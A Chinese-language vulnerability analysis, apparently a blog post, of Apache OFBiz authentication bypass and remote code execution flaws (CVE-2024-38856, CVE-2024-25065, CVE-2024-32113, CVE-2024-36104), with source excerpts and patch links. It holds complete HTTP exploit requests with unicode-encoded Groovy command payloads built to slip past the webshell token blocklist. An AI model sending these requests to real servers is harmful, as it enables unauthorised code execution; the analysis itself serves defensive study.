跟进一下ProgramExport对应的视图配置,可以看到会去调用ProgramExport.groovy来执行Groovy脚本。
1 <view-map name ="ProgramExport" type ="screen" page ="component://webtools/widget/EntityScreens.xml#ProgramExport" />
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <screen name ="ProgramExport" > <section > <actions > <set field ="titleProperty" value ="PageTitleEntityExportAll" /> <set field ="tabButtonItem" value ="programExport" /> <script location =/ > </actions > <widgets > <decorator-screen name ="CommonImportExportDecorator" location ="${parameters.mainDecoratorLocation}" > <decorator-section name ="body" > <screenlet > <include-form name ="ProgramExport" location ="component://webtools/widget/MiscForms.xml" /> </screenlet > <screenlet > <platform-specific > <html > <html-template location ="component://webtools/template/entity/ProgramExport.ftl" /> </html > </platform-specific > </screenlet > </decorator-section > </decorator-screen > </widgets > </section > </screen >
在ProgramExport.groovy中,利用org.apache.ofbiz.security.SecuredUpload#isValidText方法来检测是否是Webshell。
在SecuredUpload#isValidText方法中,通过读取配置文件 来获取不允许的WebShell Token。
1 2 3 4 5 6 7 8 9 10 public static boolean isValidText (String content, List<String> allowed) throws IOException { return content != null ? DENIEDWEBSHELLTOKENS.stream().allMatch(token -> isValid(content, token.toLowerCase(), allowed)) : false ; } private static final List<String> DENIEDWEBSHELLTOKENS = getDeniedWebShellTokens();private static List<String> getDeniedWebShellTokens () { String deniedTokens = UtilProperties.getPropertyValue("security" , "deniedWebShellTokens" ); return UtilValidate.isNotEmpty(deniedTokens) ? StringUtil.split(deniedTokens, "," ) : new ArrayList <>(); }
简单Bypass以下即可实现RCE的目的,例如字符拼接或者编码等。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&token=&requirePasswordChange=Y HTTP/1.1 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflate, br, zstdAccept-Language : zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7Cache-Control : max-age=0Connection : keep-aliveContent-Length : 618Content-Type : application/x-www-form-urlencodedHost : 127.0.0.1:8443Sec-Fetch-Dest : documentSec-Fetch-Mode : navigateSec-Fetch-Site : same-originSec-Fetch-User : ?1Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36sec-ch-ua : "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"sec-ch-ua-mobile : ?0sec-ch-ua-platform : "macOS"groovyProgram=\u006a \u0061 \u0076 \u0061 \u002e \u006c \u0061 \u006e \u0067 \u002e \u0052 \u0075 \u006e \u0074 \u0069 \u006d \u0065 \u002e \u0067 \u0065 \u0074 \u0052 \u0075 \u006e \u0074 \u0069 \u006d \u0065 \u0028 \u0029 \u002e \u0065 \u0078 \u0065 \u0063 \u0028 \u0022 \u0074 \u006f \u0075 \u0063 \u0068 \u0020 \u002f \u0074 \u006d \u0070 \u002f \u0068 \u0061 \u0063 \u006b \u0065 \u0072 \u0022 \u0029
官方补丁https://github.com/apache/ofbiz-framework/commit/d8b097f6717a4004acf023dfe929e0e41ad63faa#diff-68decfd4946b8ef0adcc4c7f18b938aec4a07ff7ce64609a2691ba88a4688607L426 对于之前的用户名、密码等置空绕过部分进行了检测,禁止为空字符串。
CVE-2024-38856 在RequestHandler#doRequest方法中,利用getRequestUri方法来获取请求URI的基础部分,将pathInfo按/分割成一个字符串列表,若不为空则取第一个元素,当包含?时,取?之前部分;利用getOverrideViewUri方法来获取用于覆盖视图的URI部分,同样将pathInfo按/分割成一个字符串列表,忽略列表中第一个元素并遍历剩余的元素(忽略~开头的元素),当包含?时,取?之前部分,将列表剩余符合元素拼接起来。
在默认情况下,渲染的视图为nextRequestResponse.value,即根据路由的返回结果来自动选择视图,这里分为三种情况:
定义了event的路由(通常无需鉴权),会根据对应event的执行结果决定渲染类型 没有定义event但security中auth为true的路由,会根据认证返回结果决定渲染类型 既没有定义event、又缺乏认证的路由,这种会直接取配置中success的结果对应的值作为渲染类型
接着会校验requestUri是否需要认证,这里利用security值为true的路由来绕过检查。
继续往下,在runEvent方法中,通过反射调用到利用路由的业务方法,满足返回值为success即可。
接着判断nextRequestResponse.type的值,可以在配置文件中查看。
1 2 3 4 5 6 7 <request-map uri ="forgotPassword" > <security https ="true" auth ="false" /> <event type ="java" path ="org.apache.ofbiz.securityext.login.LoginEvents" invoke ="forgotPassword" /> <response name ="success" type ="view" value ="forgotPassword" /> <response name ="error" type ="view" value ="forgotPassword" /> <response name ="auth" type ="request-redirect" value ="main" /> </request-map >
进入对应的语句,可以看到,当overrideViewUri不为空,且eventReturn的值为success时,会将视图渲染为overrideViewUri。
1 2 3 4 5 6 7 else if ("view" .equals(nextRequestResponse.type)) { if (Debug.verboseOn()) Debug.logVerbose("[RequestHandler.doRequest]: Response is a view." + showSessionId(request), module ); String viewName = (UtilValidate.isNotEmpty(overrideViewUri) && (eventReturn == null || "success" .equals(eventReturn))) ? overrideViewUri : nextRequestResponse.value; renderView(viewName, requestMap.securityExternalView, request, response, saveName); }
因此,可以利用不鉴权且路由的type为view的路由来作为requestUri的值,然后overrideViewUri设置为需要利用的路由,就可以实现前序步骤的权限校验绕过,同时将视图渲染为目标视图。同时可以利用getOverrideViewUri方法处理时的特性来绕过部分流量检测。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 POST /webtools/control/forgotPassword/~aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa/ProgramExport HTTP/1.1 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflate, br, zstdAccept-Language : zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7Cache-Control : max-age=0Connection : keep-aliveContent-Length : 52Content-Type : application/x-www-form-urlencodedHost : 127.0.0.1:8443Origin : https://127.0.0.1:8443Referer : https://127.0.0.1:8443/scrum/control/loginSec-Fetch-Dest : documentSec-Fetch-Mode : navigateSec-Fetch-Site : same-originSec-Fetch-User : ?1Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36sec-ch-ua : "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"sec-ch-ua-mobile : ?0sec-ch-ua-platform : "macOS"groovyProgram=\u0022 \u0074 \u006f \u0075 \u0063 \u0068 \u0020 \u002f \u0074 \u006d \u0070 \u002f \u0068 \u0061 \u0063 \u006b \u0065 \u0072 \u0022 \u002e \u0065 \u0078 \u0065 \u0063 \u0075 \u0074 \u0065 \u0028 \u0029
官方补丁 https://github.com/apache/ofbiz-framework/commit/59b42220ab642699769895ee248575154db91e62 对漏洞触发点进行了校验。
Privilege Escalation CVE-2024-25065 账号的访问权限部分由org.apache.ofbiz.webapp.control.LoginWorker#hasBasePermission方法控制,先从ServletContext中获取_serverId,并获取当前请求的上下文路径,接着调用ComponentConfig#getWebAppInfo方法,很明显当info的值为null时即可跳过判断。
在ComponentConfig#getWebAppInfo方法中,只需让contextRoot与wInfo.getContextRoot()不相等,即可满足返回的结果为null。
对于org.apache.catalina.connector.Request#getContextPath方法,返回值与match相关,只需保证candidate与canonicalContextPath相等即可让match返回true,而candidate的值是通过循环取得,每次多取一级子目录的值,并经过url解码以及normalize后即为其值。因此可以构造出这样的URL,/h3rmesk1t/../webtools/control/login,这样ContextPath的值中就会带上/h3rmesk1t/../,显然不会再与配置中的值相等,从而实现绕过。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 public String getContextPath () { String canonicalContextPath = this .getServletContext().getContextPath(); String uri = this .getRequestURI(); char [] uriChars = uri.toCharArray(); int lastSlash = this .mappingData.contextSlashCount; if (lastSlash == 0 ) { return "" ; } else { int pos; for (pos = 0 ; lastSlash > 0 ; --lastSlash) { pos = this .nextSlash(uriChars, pos + 1 ); if (pos == -1 ) { break ; } } String candidate; if (pos == -1 ) { candidate = uri; } else { candidate = uri.substring(0 , pos); } candidate = this .removePathParameters(candidate); candidate = UDecoder.URLDecode(candidate, this .connector.getURICharset()); candidate = RequestUtil.normalize(candidate); boolean match; for (match = canonicalContextPath.equals(candidate); !match && pos != -1 ; match = canonicalContextPath.equals(candidate)) { pos = this .nextSlash(uriChars, pos + 1 ); if (pos == -1 ) { candidate = uri; } else { candidate = uri.substring(0 , pos); } candidate = this .removePathParameters(candidate); candidate = UDecoder.URLDecode(candidate, this .connector.getURICharset()); candidate = RequestUtil.normalize(candidate); } if (match) { return pos == -1 ? uri : uri.substring(0 , pos); } else { throw new IllegalStateException (sm.getString("coyoteRequest.getContextPath.ise" , new Object []{canonicalContextPath, uri})); } } }
除此之外,由于OFBiz的路由功能是通过path决定的,要鉴权就需要通过extensionCheckLogin完成,而在这个函数中会先校验用户名密码,只有用户名密码正确才通过函数hasBasePermission判断是否有对应路径权限,因此需要一个低权限账号来满足前序步骤。
漏洞利用数据包如下:
1 2 3 4 5 6 7 8 9 POST /h3rmesk1t/../webtools/control/ProgramExport HTTP/1.1 Host : 127.0.0.1:8443X-Forwarded-Proto : HTTPSContent-Type : application/x-www-form-urlencodedCookie : webtools.securedLoginId=admin; JSESSIONID=7899116F52229866537976CBD23EFA95.jvm1; JSESSIONID=145B4BBDF7F815B119E02ED19923821C; java-chains-token-key=admin_token; OFBiz.Visitor=10000User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36Content-Length : 200USERNAME=bizadmin&PASSWORD=ofbiz&JavaScriptEnabled=Y&groovyProgram=\u0022 \u0074 \u006f \u0075 \u0063 \u0068 \u0020 \u002f \u0074 \u006d \u0070 \u002f \u0033 \u0022 \u002e \u0065 \u0078 \u0065 \u0063 \u0075 \u0074 \u0065 \u0028 \u0029
官方补丁 https://github.com/apache/ofbiz-framework/commit/b91a9b7f26 、https://github.com/apache/ofbiz-framework/commit/b3b87d98dd 对contextPath也进行了normalize处理。
CVE-2024-32113&CVE-2024-36104 这两个漏洞的本质还是对CVE-2024-25065的补丁进行一个绕过,无论是getRequestURI方法还getRequestURL方法都不会做URL解码,因此可以采用编码来进行绕过,另外也可以配合分号的使用绕过校验(CVE-2024-36104)。
1 2 3 4 5 6 7 8 9 POST /h3rmesk1t/%2e%2e/webtools/control/ProgramExport HTTP/1.1 Host : 127.0.0.1:8443X-Forwarded-Proto : HTTPSContent-Type : application/x-www-form-urlencodedCookie : webtools.securedLoginId=admin; JSESSIONID=7899116F52229866537976CBD23EFA95.jvm1; JSESSIONID=145B4BBDF7F815B119E02ED19923821C; java-chains-token-key=admin_token; OFBiz.Visitor=10000User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36Content-Length : 200USERNAME=bizadmin&PASSWORD=ofbiz&JavaScriptEnabled=Y&groovyProgram=\u0022 \u0074 \u006f \u0075 \u0063 \u0068 \u0020 \u002f \u0074 \u006d \u0070 \u002f \u0033 \u0022 \u002e \u0065 \u0078 \u0065 \u0063 \u0075 \u0074 \u0065 \u0028 \u0029
对于上述利用手法,官方采用正则的方式进行修复https://github.com/apache/ofbiz-framework/commit/d33ce31012 。
参考 Apache OFBiz漏洞CVE-2023-49070的前世今生
Apache OFBiz Authentication Bypass(CVE-2024-38856)
